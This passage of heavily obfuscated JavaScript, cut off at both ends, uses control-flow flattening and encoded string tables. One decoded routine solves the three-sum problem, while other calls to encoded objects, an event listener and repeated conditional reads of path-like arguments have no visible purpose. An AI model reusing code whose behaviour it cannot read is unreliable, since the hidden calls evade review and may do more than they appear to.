0x30:jlZwLnK(C6nE65k.push((yL1mQoT|kuAikw<<kz9U42Z)&BhoZHxQ[tv2Bjh+-0x4d]),X9GCwI.sGM7uT3=X9GCwI.bz0EFtd,caJq7vR+=0x120,tv2Bjh+=0x5f,dFgIaJs+=-0x15f);break;default:jlZwLnK(X9GCwI.bz0EFtd.blU3Hr7=-0xb2,X9GCwI.sGM7uT3=X9GCwI.T0NxMpQ,caJq7vR+=0xbb,tv2Bjh+=-0x1ad,dFgIaJs+=0x10d);break;case 0x2d:case-0xc:jlZwLnK(X9GCwI.bz0EFtd.blU3Hr7=-0x64,bz0EFtd.QPKj9RP=\"\\u0039\\u0034\\u002b\\u005e\\u002e\\u007e\\u003d\\u007d\\u0033\\u005b\\u005f\\u002a\\u006e\\u0024\\u0029\\u003c\\u004d\\u0055\\u0061\\u0025\\u0041\\u0054\\u0060\\u007b\\u0046\\u005d\\u003a\\u0074\\u0026\\u0056\\u0065\\u0035\\u003e\\u0068\\u0075\\u0064\\u0073\\u004e\\u005a\\u004a\\u0070\\u006a\\u0063\\u0057\\u003f\\u0079\\u0030\\u0031\\u0048\\u0066\\u0032\\u007a\\u0077\\u0076\\u0038\\u0044\\u0058\\u0067\\u0053\\u0022\\u003b\\u002f\\u0072\\u0023\\u004f\\u0043\\u002c\\u0028\\u0078\\u0050\\u0040\\u0071\\u0045\\u0042\\u0052\\u0062\\u0069\\u007c\\u004b\\u0059\\u0037\\u0049\\u0021\\u006d\\u0036\\u006f\\u006c\\u0047\\u004c\\u0051\\u006b\",bz0EFtd.zXhuUn=\"\"+(pvdoK2.QzQVX7i||\"\"),bz0EFtd.ROui0vc=bz0EFtd.zXhuUn.length,bz0EFtd.C6nE65k=[],X9GCwI.sGM7uT3=X9GCwI.bz0EFtd,caJq7vR+=0x35,tv2Bjh+=0x9f,dFgIaJs+=-0x17a);break;case tv2Bjh-0x7e:jlZwLnK(X9GCwI.bz0EFtd.yL1mQoT=BhoZHxQ[tv2Bjh+0x36],X9GCwI.bz0EFtd.kz9U42Z=BhoZHxQ[0x2],X9GCwI.bz0EFtd.kuAikw=-BhoZHxQ[tv2Bjh+0x38]);for(X9GCwI.bz0EFtd.Jzke_aO=BhoZHxQ[caJq7vR+-0x16];Jzke_aO<ROui0vc;Jzke_aO++){X9GCwI.bz0EFtd.UwQS0KG=QPKj9RP.indexOf(zXhuUn[Jzke_aO]);if(UwQS0KG===-BhoZHxQ[0x4])continue;if(kuAikw<BhoZHxQ[0x2]){kuAikw=UwQS0KG}else{jlZwLnK(kuAikw+=UwQS0KG*BhoZHxQ[0x1e],yL1mQoT|=kuAikw<<kz9U42Z,kz9U42Z+=(kuAikw&BhoZHxQ[0x34])>BhoZHxQ[tv2Bjh+0x49]?BhoZHxQ[caJq7vR+0x3]:BhoZHxQ[caJq7vR+0x4]);do{jlZwLnK(C6nE65k.push(yL1mQoT&BhoZHxQ[0x1a]),yL1mQoT>>=BhoZHxQ[tv2Bjh+0x40],kz9U42Z-=BhoZHxQ[0xc])}while(kz9U42Z>BhoZHxQ[0x17]);kuAikw=-BhoZHxQ[0x4]}}if(kuAikw>-BhoZHxQ[0x4]){jlZwLnK(X9GCwI.sGM7uT3=X9GCwI.bz0EFtd,tv2Bjh+=0x81,dFgIaJs+=-0x4d);break}else{jlZwLnK(X9GCwI.sGM7uT3=X9GCwI.bz0EFtd,caJq7vR+=-0x69,tv2Bjh+=0xfa,dFgIaJs+=-0xc);break}case-0xbb:case 0xc7:case X9GCwI.bz0EFtd.blU3Hr7+0xac:jlZwLnK(X9GCwI.bz0EFtd.blU3Hr7=0x87,X9GCwI.sGM7uT3=X9GCwI.Q3VFzqX,tv2Bjh+=-0x48,dFgIaJs+=-0xb);break;case 0xee:case X9GCwI.bz0EFtd.blU3Hr7+-0x1a:jlZwLnK(C6nE65k.push((yL1mQoT|kuAikw<<kz9U42Z)&BhoZHxQ[0x1a]),X9GCwI.sGM7uT3=X9GCwI.bz0EFtd,caJq7vR+=-0x69,tv2Bjh+=0x79,dFgIaJs+=0x41);break;case dFgIaJs- -0x75:return pvdoK2.C5SwWZ=!0x0,BGFMr_(C6nE65k);case X9GCwI.bz0EFtd.blU3Hr7+0x66:jlZwLnK(X9GCwI.sGM7uT3=X9GCwI.Bfjdxm,caJq7vR+=0x34,tv2Bjh+=-0x148,dFgIaJs+=0x106);break}},pvdoK2.C5SwWZ=void 0x0,pvdoK2.hbU1FF=(0x1,pvdoK2.aFtYmxs)(-0x1d,-(tv2Bjh+0x36),0xe4).next().value);if(pvdoK2.C5SwWZ){jlZwLnK(X9GCwI.xYghivl=X9GCwI.pvdoK2,qHu5lE+=-0xbd,caJq7vR+=0xcc,tv2Bjh+=0x35,dFgIaJs+=-0x14c);break}else{jlZwLnK(X9GCwI.xYghivl=X9GCwI.pvdoK2,qHu5lE+=0x80,caJq7vR+=-0x60,tv2Bjh+=0x35,dFgIaJs+=-0x14c);break}case X9GCwI.aqyJyc.JcoMdk+-0x107:return;case qHu5lE- -0x65:case-0xbf:case-0xe6:X9GCwI.aqyJyc.M5aqB6m=comAPmF((0x1,Vm9ihGE)(BhoZHxQ[caJq7vR+0xed])+BhoZHxQ[0x6f])(comAPmF((0x1,Vm9ihGE)(BhoZHxQ[0xbc]))[(0x1,Vm9ihGE)(BhoZHxQ[caJq7vR+0x184])+(0x1,Vm9ihGE)(BhoZHxQ[0x33])](...fHlsyPT));return fJQVJvM=!0x0,M5aqB6m;case 0x6f:case tv2Bjh- -0xaa:case-0x48:jlZwLnK([X9GCwI.aqyJyc.yNwTXY,X9GCwI.aqyJyc.o0UHwT,X9GCwI.aqyJyc.JcoMdk]=[0x1e,-0x95,0x75],aqyJyc.Vm9ihGE=function(...qHu5lE){return GNcUkW(0x8b,0xde,0xd2,-0x23f,{aqyJyc:X9GCwI.aqyJyc,No2ziaf:{}},qHu5lE).next().value},aqyJyc.kxpmvNr=function(...qHu5lE){return GNcUkW(0xb,-0xef,0x9d,0x77,{aqyJyc:X9GCwI.aqyJyc,pvdoK2:{}},qHu5lE).next().value},aJymklk(aqyJyc.Vm9ihGE),X9GCwI.xYghivl=X9GCwI.aqyJyc,qHu5lE+=0xad,caJq7vR+=0xc9,tv2Bjh+=-0x1cc,dFgIaJs+=-0xa9);break;case qHu5lE-0x3e:jlZwLnK(X9GCwI.aqyJyc.mwh8lf=new(comAPmF((0x1,Vm9ihGE)(BhoZHxQ[tv2Bjh+0x2a1]))),X9GCwI.aqyJyc.fHlsyPT=mwh8lf[(0x1,Vm9ihGE)(BhoZHxQ[0xbb])](vDy9o7),X9GCwI.xYghivl=X9GCwI.aqyJyc,qHu5lE+=-0x92,tv2Bjh+=0xa3);break;case-0x97:case dFgIaJs-0x7e:return SL73qY;default:jlZwLnK([...No2ziaf.oOxsZC]=VpmAFkL,No2ziaf.RaaupVR=function*qHu5lE(caJq7vR,tv2Bjh,dFgIaJs={cIhtm9J:{}}){while(caJq7vR+tv2Bjh!==0xc3)with(dFgIaJs.g4v25l||dFgIaJs)switch(caJq7vR+tv2Bjh){case-0x36:case-0x50:default:return No2ziaf.hOynVap=!0x0,BOlJVD[No2ziaf.oOxsZC[BhoZHxQ[caJq7vR+0x10f]]];case dFgIaJs.cIhtm9J.fhpdwF+-0x117:jlZwLnK(dFgIaJs.g4v25l=dFgIaJs.cIhtm9J,caJq7vR+=-0x113,tv2Bjh+=0x9c);break;case tv2Bjh!=-0x55&&tv2Bjh- -0x6:jlZwLnK(dFgIaJs.g4v25l=dFgIaJs.cIhtm9J,tv2Bjh+=0xab);break;case caJq7vR-0x85:case 0xf5:case 0xd5:jlZwLnK([dFgIaJs.cIhtm9J.m0438g,dFgIaJs.cIhtm9J.fhpdwF]=[0xf0,0x8b],dFgIaJs.g4v25l=dFgIaJs.Blbb5N,caJq7vR+=-0x2e,tv2Bjh+=0x66);break;case caJq7vR- -0x89:jlZwLnK(dFgIaJs.g4v25l=dFgIaJs.wxQHZY,caJq7vR+=0x220,tv2Bjh+=-0xa8);break;case dFgIaJs.cIhtm9J.m0438g+0xb1:return No2ziaf.hOynVap=!0x0,BOlJVD[No2ziaf.oOxsZC[BhoZHxQ[caJq7vR+-0xf2]]]=(0x1,aqyJyc.kxpmvNr)(H0i_A_P[No2ziaf.oOxsZC[BhoZHxQ[caJq7vR+-0xf2]]]);case caJq7vR-0x1b:jlZwLnK([dFgIaJs.cIhtm9J.m0438g,dFgIaJs.cIhtm9J.fhpdwF]=[-0x77,0xc8],No2ziaf.oOxsZC[BhoZHxQ[caJq7vR+-0x29]]=BhoZHxQ[0x4]);if(typeof BOlJVD[No2ziaf.oOxsZC[BhoZHxQ[caJq7vR+-0x27]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(dFgIaJs.g4v25l=dFgIaJs.cIhtm9J,caJq7vR+=0xcb,tv2Bjh+=-0x9f);break}else{jlZwLnK(dFgIaJs.g4v25l=dFgIaJs.cIhtm9J,caJq7vR+=-0x136,tv2Bjh+=0x62);break}}},No2ziaf.hOynVap=void 0x0,No2ziaf.SL73qY=(0x1,No2ziaf.RaaupVR)(tv2Bjh+-0xa9,-0x1b).next().value);if(No2ziaf.hOynVap){jlZwLnK(X9GCwI.xYghivl=X9GCwI.No2ziaf,tv2Bjh+=-0x2b9,dFgIaJs+=0x296);break}else{jlZwLnK(X9GCwI.xYghivl=X9GCwI.No2ziaf,qHu5lE+=-0x6b,tv2Bjh+=-0x2b9,dFgIaJs+=0x296);break}case caJq7vR- -0x1aa:jlZwLnK([X9GCwI.aqyJyc.yNwTXY,X9GCwI.aqyJyc.o0UHwT,X9GCwI.aqyJyc.JcoMdk]=[-0x6a,-0x43,0x5b],X9GCwI.xYghivl=X9GCwI.No2ziaf,qHu5lE+=0xb7,caJq7vR+=0x27c,tv2Bjh+=-0x14d,dFgIaJs+=-0x219);break;case tv2Bjh- -0x177:case-0x64:jlZwLnK([[HX1qEio[BhoZHxQ[0x42]]],HX1qEio[BhoZHxQ[0x75]]]=xQIaiW,X9GCwI.aqyJyc.vDy9o7=comAPmF((0x1,Vm9ihGE)(BhoZHxQ[0xb7])+BhoZHxQ[caJq7vR+0x44])[(0x1,Vm9ihGE)(BhoZHxQ[0xb8])+(0x1,Vm9ihGE)(BhoZHxQ[0xb9])](HX1qEio[BhoZHxQ[caJq7vR+-0x9c]]),X9GCwI.xYghivl=X9GCwI.aqyJyc,caJq7vR+=-0x1a5,dFgIaJs+=0x1f7);break;case X9GCwI.aqyJyc.JcoMdk+-0x14d:case-0xef:case 0x54:return hbU1FF;case-0xc7:return}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(-0x8d,0x15,-0x1b,0x122).next().value);if(fJQVJvM){return qHu5lE}},[tv2Bjh(BhoZHxQ[0xbe])]:function(...HX1qEio){var fJQVJvM,qHu5lE;function*GNcUkW(qHu5lE,caJq7vR,tv2Bjh={e4vsy4P:{}},dFgIaJs){while(qHu5lE+caJq7vR!==-0xf4)with(tv2Bjh.n4Xw_8U||tv2Bjh)switch(qHu5lE+caJq7vR){case-0x77:case caJq7vR-0x15:case-0xc0:jlZwLnK([...pnvv6It.SEzfeZy]=dFgIaJs,pnvv6It.SEzfeZy[BhoZHxQ[qHu5lE+0x15]]=BhoZHxQ[qHu5lE+0x19],pnvv6It.SEzfeZy[BhoZHxQ[0x42]]=\"\\x2e\\x75\\x44\\x6e\\x2c\\x34\\x43\\x35\\x72\\x52\\x70\\x5a\\x40\\x6c\\x51\\x33\\x46\\x39\\x60\\x48\\x4c\\x29\\x5e\\x4e\\x28\\x21\\x57\\x5f\\x4a\\x79\\x55\\x3d\\x2b\\x3e\\x7e\\x63\\x45\\x74\\x7a\\x4f\\x49\\x71\\x6a\\x23\\x64\\x47\\x7c\\x2f\\x5b\\x67\\x24\\x50\\x22\\x37\\x7b\\x3c\\x5d\\x66\\x38\\x42\\x53\\x78\\x30\\x58\\x6b\\x32\\x36\\x41\\x2a\\x68\\x73\\x4b\\x76\\x3f\\x59\\x62\\x61\\x65\\x3a\\x7d\\x6f\\x54\\x69\\x4d\\x31\\x3b\\x77\\x6d\\x26\\x56\\x25\",pnvv6It.SEzfeZy[BhoZHxQ[qHu5lE+0x28]]=\"\"+(pnvv6It.SEzfeZy[BhoZHxQ[0x2]]||\"\"),pnvv6It.SEzfeZy[-BhoZHxQ[qHu5lE+0x4c]]=pnvv6It.SEzfeZy[BhoZHxQ[qHu5lE+0x28]].length,tv2Bjh.n4Xw_8U=tv2Bjh.pnvv6It,qHu5lE+=-0x2b,caJq7vR+=-0xd0);break;case 0x6:case 0x7c:case qHu5lE- -0xcd:jlZwLnK(tv2Bjh.e4vsy4P.qWWeX1=-0x50,e4vsy4P.Z5lCLUK=function(...qHu5lE){return GNcUkW(-0x6d,0x58,{e4vsy4P:tv2Bjh.e4vsy4P,NywQurE:{}},qHu5lE).next().value},e4vsy4P.XJCqlx=function(...qHu5lE){return GNcUkW(-0x15,0x43,{e4vsy4P:tv2Bjh.e4vsy4P,pnvv6It:{}},qHu5lE).next().value},aJymklk(e4vsy4P.Z5lCLUK),aJymklk(e4vsy4P.XJCqlx),[[],HX1qEio[BhoZHxQ[qHu5lE+0x27]]]=xQIaiW,tv2Bjh.n4Xw_8U=tv2Bjh.e4vsy4P,qHu5lE+=-0x65,caJq7vR+=0x22);break;case qHu5lE!=-0xe9&&qHu5lE- -0x58:case 0x58:case 0xf2:jlZwLnK([...NywQurE.BYDpOca]=dFgIaJs,NywQurE.BYDpOca[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[NywQurE.BYDpOca[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(tv2Bjh.n4Xw_8U=tv2Bjh.NywQurE,qHu5lE+=-0x7c);break}else{jlZwLnK(tv2Bjh.n4Xw_8U=tv2Bjh.NywQurE,qHu5lE+=0x23,caJq7vR+=0x46);break}case tv2Bjh.e4vsy4P.qWWeX1+0xfd:jlZwLnK(tv2Bjh.n4Xw_8U=tv2Bjh.vKnH0e,qHu5lE+=-0x172,caJq7vR+=-0x2f);break;case caJq7vR!=0x58&&caJq7vR-0x6d:return BGFMr_(SEzfeZy[BhoZHxQ[qHu5lE+0x7b]]);case 0xb2:case qHu5lE!=-0x6d&&qHu5lE-0x8b:jlZwLnK(SEzfeZy[BhoZHxQ[qHu5lE+-0xc1]].push((SEzfeZy[BhoZHxQ[0xbf]]|SEzfeZy[BhoZHxQ[0x17]]<<SEzfeZy[BhoZHxQ[0xa]])&BhoZHxQ[0x1a]),tv2Bjh.n4Xw_8U=tv2Bjh.pnvv6It,qHu5lE+=-0x13c);break;case 0xdd:jlZwLnK(tv2Bjh.e4vsy4P.qWWeX1=0xad,tv2Bjh.n4Xw_8U=tv2Bjh.PdhGJa6,qHu5lE+=-0x21f,caJq7vR+=0x12d);break;case-0x2:case-0x30:case caJq7vR!=0x9e&&caJq7vR-0x4a:jlZwLnK(tv2Bjh.e4vsy4P.DwFBW4l=comAPmF((0x1,Z5lCLUK)(BhoZHxQ[0xc0]))[(0x1,Z5lCLUK)(BhoZHxQ[qHu5lE+0x10b])]((0x1,Z5lCLUK)(BhoZHxQ[0xc2])),DwFBW4l[(0x1,Z5lCLUK)(BhoZHxQ[qHu5lE+0x64])+(0x1,Z5lCLUK)(BhoZHxQ[0x9])][(0x1,Z5lCLUK)(BhoZHxQ[0xc3])](\"\"+(BhoZHxQ[0x99]+HX1qEio[BhoZHxQ[0x42]][(0x1,Z5lCLUK)(BhoZHxQ[0xc4])])+(0x1,Z5lCLUK)(BhoZHxQ[0xc5])));return fJQVJvM=!0x0,DwFBW4l[(0x1,Z5lCLUK)(BhoZHxQ[0xc6])+(0x1,Z5lCLUK)(BhoZHxQ[0xc7])+(0x1,Z5lCLUK)(BhoZHxQ[0xc8])]((0x1,Z5lCLUK)(BhoZHxQ[qHu5lE+0x113]),(...qHu5lE)=>{jlZwLnK(qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x2],aJymklk(caJq7vR));function caJq7vR(...qHu5lE){var caJq7vR,tv2Bjh;function*dFgIaJs(tv2Bjh,dFgIaJs,fJQVJvM,GNcUkW={ZUbYMM:{}}){while(tv2Bjh+dFgIaJs+fJQVJvM!==-0x5f)with(GNcUkW.gbrGcF||GNcUkW)switch(tv2Bjh+dFgIaJs+fJQVJvM){case 0xcf:case fJQVJvM-0xc0:jlZwLnK(qHu5lE[BhoZHxQ[dFgIaJs+0xf4]].push((qHu5lE[BhoZHxQ[0x44]]|qHu5lE[BhoZHxQ[0xca]]<<qHu5lE[BhoZHxQ[0xa]])&BhoZHxQ[0x1a]),GNcUkW.gbrGcF=GNcUkW.ZUbYMM,tv2Bjh+=0xb5,fJQVJvM+=0x86);break;case dFgIaJs-0x115:jlZwLnK(qHu5lE[BhoZHxQ[0x64]].push((qHu5lE[BhoZHxQ[0x44]]|qHu5lE[BhoZHxQ[dFgIaJs+-0x5]]<<qHu5lE[BhoZHxQ[0xa]])&BhoZHxQ[dFgIaJs+-0xb5]),GNcUkW.gbrGcF=GNcUkW.ZUbYMM,tv2Bjh+=0x25f,dFgIaJs+=-0x15f,fJQVJvM+=-0x2a);break;case dFgIaJs- -0x148:jlZwLnK(GNcUkW.gbrGcF=GNcUkW.ZUbYMM,tv2Bjh+=0x148,fJQVJvM+=-0x1db);break;case GNcUkW.ZUbYMM.YnASNd+0x59:jlZwLnK(qHu5lE[BhoZHxQ[tv2Bjh+0x90]]=BhoZHxQ[0x2],qHu5lE[BhoZHxQ[dFgIaJs+-0x148]]=BhoZHxQ[0x2],qHu5lE[BhoZHxQ[0xca]]=-BhoZHxQ[tv2Bjh+0x50]);for(qHu5lE[BhoZHxQ[0xc]]=BhoZHxQ[tv2Bjh+0x4e];qHu5lE[BhoZHxQ[tv2Bjh+0x58]]<qHu5lE[BhoZHxQ[dFgIaJs+-0x12b]];qHu5lE[BhoZHxQ[0xc]]++){qHu5lE[BhoZHxQ[tv2Bjh+0x9b]]=qHu5lE[BhoZHxQ[0x42]].indexOf(qHu5lE[BhoZHxQ[0x1]][qHu5lE[BhoZHxQ[0xc]]]);if(qHu5lE[BhoZHxQ[tv2Bjh+0x9b]]===-BhoZHxQ[dFgIaJs+-0x14e])continue;if(qHu5lE[BhoZHxQ[0xca]]<BhoZHxQ[tv2Bjh+0x4e]){qHu5lE[BhoZHxQ[0xca]]=qHu5lE[BhoZHxQ[0x4f]]}else{jlZwLnK(qHu5lE[BhoZHxQ[0xca]]+=qHu5lE[BhoZHxQ[0x4f]]*BhoZHxQ[0x1e],qHu5lE[BhoZHxQ[tv2Bjh+0x90]]|=qHu5lE[BhoZHxQ[0xca]]<<qHu5lE[BhoZHxQ[0xa]],qHu5lE[BhoZHxQ[dFgIaJs+-0x148]]+=(qHu5lE[BhoZHxQ[0xca]]&BhoZHxQ[dFgIaJs+-0x11e])>BhoZHxQ[0x15]?BhoZHxQ[tv2Bjh+0x67]:BhoZHxQ[dFgIaJs+-0x136]);do{jlZwLnK(qHu5lE[BhoZHxQ[0x64]].push(qHu5lE[BhoZHxQ[0x44]]&BhoZHxQ[0x1a]),qHu5lE[BhoZHxQ[0x44]]>>=BhoZHxQ[tv2Bjh+0x58],qHu5lE[BhoZHxQ[0xa]]-=BhoZHxQ[0xc])}while(qHu5lE[BhoZHxQ[tv2Bjh+0x56]]>BhoZHxQ[0x17]);qHu5lE[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]}}if(qHu5lE[BhoZHxQ[0xca]]>-BhoZHxQ[0x4]){jlZwLnK(GNcUkW.gbrGcF=GNcUkW.ZUbYMM,tv2Bjh+=0x1c,dFgIaJs+=-0x1e2,fJQVJvM+=0x59);break}else{jlZwLnK(GNcUkW.gbrGcF=GNcUkW.ZUbYMM,tv2Bjh+=0xd1,dFgIaJs+=-0x1e2,fJQVJvM+=0xdf);break}case GNcUkW.ZUbYMM.YnASNd+0x27:case-0x6:return caJq7vR=!0x0,BGFMr_(qHu5lE[BhoZHxQ[dFgIaJs+0xf4]]);case tv2Bjh-0x40:jlZwLnK(qHu5lE[BhoZHxQ[0x27]]=qHu5lE[BhoZHxQ[0x1]].length,qHu5lE[BhoZHxQ[0x64]]=[],GNcUkW.gbrGcF=GNcUkW.ZUbYMM,dFgIaJs+=0x14e);break;case-0xf8:case GNcUkW.ZUbYMM.YnASNd+0x47:jlZwLnK(GNcUkW.gbrGcF=GNcUkW.PPWxwa8,tv2Bjh+=0x1d,dFgIaJs+=0x180,fJQVJvM+=-0x2ac);break;case 0x1a:case 0x5:default:jlZwLnK(GNcUkW.gbrGcF=GNcUkW.ZUbYMM,tv2Bjh+=-0xb0,dFgIaJs+=0x1ed,fJQVJvM+=-0x95);break;case 0x99:case fJQVJvM-0xaa:case 0xd6:jlZwLnK(GNcUkW.ZUbYMM.YnASNd=-0xb3,qHu5lE[BhoZHxQ[0x64]].push((qHu5lE[BhoZHxQ[0x44]]|qHu5lE[BhoZHxQ[dFgIaJs+0x190]]<<qHu5lE[BhoZHxQ[0xa]])&BhoZHxQ[0x1a]),GNcUkW.gbrGcF=GNcUkW.ZUbYMM,tv2Bjh+=0x69,dFgIaJs+=0x36,fJQVJvM+=-0x2a);break;case 0xe3:case tv2Bjh!=0x68&&tv2Bjh- -0x48:jlZwLnK(GNcUkW.gbrGcF=GNcUkW.ZUbYMM,tv2Bjh+=-0x136,fJQVJvM+=0x149);break;case-0xc7:jlZwLnK(GNcUkW.ZUbYMM.YnASNd=0x69,qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[tv2Bjh+0x278],qHu5lE[BhoZHxQ[0x42]]=\"\\x74\\x4f\\x51\\x57\\x6b\\x4e\\x58\\x5a\\x6d\\x67\\x41\\x68\\x50\\x64\\x3d\\x6f\\x34\\x42\\x26\\x43\\x32\\x36\\x78\\x6e\\x44\\x3e\\x48\\x21\\x56\\x59\\x55\\x33\\x3a\\x24\\x7b\\x77\\x29\\x70\\x7c\\x49\\x62\\x6c\\x5f\\x3f\\x53\\x30\\x7a\\x5b\\x47\\x65\\x39\\x3b\\x54\\x28\\x71\\x37\\x45\\x73\\x61\\x31\\x5d\\x79\\x2c\\x4d\\x63\\x4b\\x4a\\x69\\x66\\x35\\x6a\\x46\\x60\\x52\\x40\\x5e\\x4c\\x2f\\x7d\\x23\\x25\\x2a\\x2b\\x76\\x75\\x3c\\x38\\x22\\x7e\\x2e\\x72\",qHu5lE[BhoZHxQ[0x1]]=\"\"+(qHu5lE[BhoZHxQ[dFgIaJs+-0xc7]]||\"\"),GNcUkW.gbrGcF=GNcUkW.ZUbYMM,tv2Bjh+=0x228,dFgIaJs+=-0xc5,fJQVJvM+=-0x128);break}}jlZwLnK(caJq7vR=void 0x0,tv2Bjh=dFgIaJs(-0x274,0xc9,0xe4).next().value);if(caJq7vR){return tv2Bjh}}function tv2Bjh(qHu5lE){if(typeof BOlJVD[qHu5lE]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[qHu5lE]=caJq7vR(H0i_A_P[qHu5lE])}return BOlJVD[qHu5lE]}if(tv2Bjh(BhoZHxQ[0xcb])in zcEBD8){dFgIaJs()}function dFgIaJs(...qHu5lE){jlZwLnK(qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x2],qHu5lE[BhoZHxQ[0x52]]=aJymklk(function(...qHu5lE){jlZwLnK(qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x4],qHu5lE[BhoZHxQ[0x42]]=qHu5lE[BhoZHxQ[0x2]].length,qHu5lE[BhoZHxQ[0x13]]=[],qHu5lE[BhoZHxQ[0x27]]=BhoZHxQ[0x2],qHu5lE[BhoZHxQ[0xcc]]=BhoZHxQ[0x2],qHu5lE[BhoZHxQ[0x2]].sort((qHu5lE,caJq7vR)=>qHu5lE-caJq7vR));for(qHu5lE[BhoZHxQ[0x44]]=BhoZHxQ[0x2];qHu5lE[BhoZHxQ[0x44]]<qHu5lE[BhoZHxQ[0x42]];qHu5lE[BhoZHxQ[0x44]]++){if(qHu5lE[BhoZHxQ[0x44]]>BhoZHxQ[0x2]&&qHu5lE[BhoZHxQ[0x2]][qHu5lE[BhoZHxQ[0x44]]]===qHu5lE[BhoZHxQ[0x2]][qHu5lE[BhoZHxQ[0x44]]-BhoZHxQ[0x4]])continue;jlZwLnK(qHu5lE[BhoZHxQ[0x27]]=qHu5lE[BhoZHxQ[0x44]]+BhoZHxQ[0x4],qHu5lE[BhoZHxQ[0xcc]]=qHu5lE[BhoZHxQ[0x42]]-BhoZHxQ[0x4]);while(qHu5lE[BhoZHxQ[0x27]]<qHu5lE[BhoZHxQ[0xcc]])if(qHu5lE[BhoZHxQ[0x2]][qHu5lE[BhoZHxQ[0x44]]]+qHu5lE[BhoZHxQ[0x2]][qHu5lE[BhoZHxQ[0x27]]]+qHu5lE[BhoZHxQ[0x2]][qHu5lE[BhoZHxQ[0xcc]]]<BhoZHxQ[0x2]){qHu5lE[BhoZHxQ[0x27]]++}else if(qHu5lE[BhoZHxQ[0x2]][qHu5lE[BhoZHxQ[0x44]]]+qHu5lE[BhoZHxQ[0x2]][qHu5lE[BhoZHxQ[0x27]]]+qHu5lE[BhoZHxQ[0x2]][qHu5lE[BhoZHxQ[0xcc]]]>BhoZHxQ[0x2]){qHu5lE[BhoZHxQ[0xcc]]--}else{qHu5lE[BhoZHxQ[0x13]].push([qHu5lE[BhoZHxQ[0x2]][qHu5lE[BhoZHxQ[0x44]]],qHu5lE[BhoZHxQ[0x2]][qHu5lE[BhoZHxQ[0x27]]],qHu5lE[BhoZHxQ[0x2]][qHu5lE[BhoZHxQ[0xcc]]]]);while(qHu5lE[BhoZHxQ[0x27]]<qHu5lE[BhoZHxQ[0xcc]]&&qHu5lE[BhoZHxQ[0x2]][qHu5lE[BhoZHxQ[0x27]]]===qHu5lE[BhoZHxQ[0x2]][qHu5lE[BhoZHxQ[0x27]]+BhoZHxQ[0x4]])qHu5lE[BhoZHxQ[0x27]]++;while(qHu5lE[BhoZHxQ[0x27]]<qHu5lE[BhoZHxQ[0xcc]]&&qHu5lE[BhoZHxQ[0x2]][qHu5lE[BhoZHxQ[0xcc]]]===qHu5lE[BhoZHxQ[0x2]][qHu5lE[BhoZHxQ[0xcc]]-BhoZHxQ[0x4]])qHu5lE[BhoZHxQ[0xcc]]--;jlZwLnK(qHu5lE[BhoZHxQ[0x27]]++,qHu5lE[BhoZHxQ[0xcc]]--)}}return qHu5lE[BhoZHxQ[0x13]]}),comAPmF(tv2Bjh(BhoZHxQ[0xcd])+BhoZHxQ[0x19]).log(qHu5lE[BhoZHxQ[0x52]]))}jlZwLnK(qHu5lE[-BhoZHxQ[0xce]]={[tv2Bjh(BhoZHxQ[0xcf])]:comAPmF(tv2Bjh(BhoZHxQ[0xd0]))[tv2Bjh(BhoZHxQ[0xd1])+\"\\u006f\\u006e\"][tv2Bjh(BhoZHxQ[0xd2])],[tv2Bjh(BhoZHxQ[0xd3])]:comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd5])](tv2Bjh(BhoZHxQ[0xd6])+BhoZHxQ[0xd9]),[tv2Bjh(BhoZHxQ[0xd7])]:comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd8])+BhoZHxQ[0xd9]](tv2Bjh(BhoZHxQ[0xd7])),[tv2Bjh(BhoZHxQ[0xda])]:comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd5])](tv2Bjh(BhoZHxQ[0xda])),[tv2Bjh(BhoZHxQ[0xdb])+tv2Bjh(BhoZHxQ[0xdc])]:comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd5])](HX1qEio[BhoZHxQ[0x42]][tv2Bjh(BhoZHxQ[0xdd])+BhoZHxQ[0xde]])?comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd8])+BhoZHxQ[0xd9]](HX1qEio[BhoZHxQ[0x42]][tv2Bjh(BhoZHxQ[0xdd])+BhoZHxQ[0xde]]):\"\",[tv2Bjh(BhoZHxQ[0xdf])]:comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd8])+BhoZHxQ[0xd9]](HX1qEio[BhoZHxQ[0x42]][tv2Bjh(BhoZHxQ[0xe0])])?comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd8])+BhoZHxQ[0xd9]](HX1qEio[BhoZHxQ[0x42]][tv2Bjh(BhoZHxQ[0xe0])]):\"\",[tv2Bjh(BhoZHxQ[0xe1])+BhoZHxQ[0x11b]]:comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd8])+BhoZHxQ[0xd9]](HX1qEio[BhoZHxQ[0x42]][tv2Bjh(BhoZHxQ[0xe2])])?comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd8])+BhoZHxQ[0xd9]](HX1qEio[BhoZHxQ[0x42]][tv2Bjh(BhoZHxQ[0xe2])]):\"\",[tv2Bjh(BhoZHxQ[0xe3])]:comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd8])+BhoZHxQ[0xd9]](HX1qEio[BhoZHxQ[0x42]][tv2Bjh(BhoZHxQ[0xe4])])?comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd8])+BhoZHxQ[0xd9]](HX1qEio[BhoZHxQ[0x42]][tv2Bjh(BhoZHxQ[0xe4])]):\"\",[tv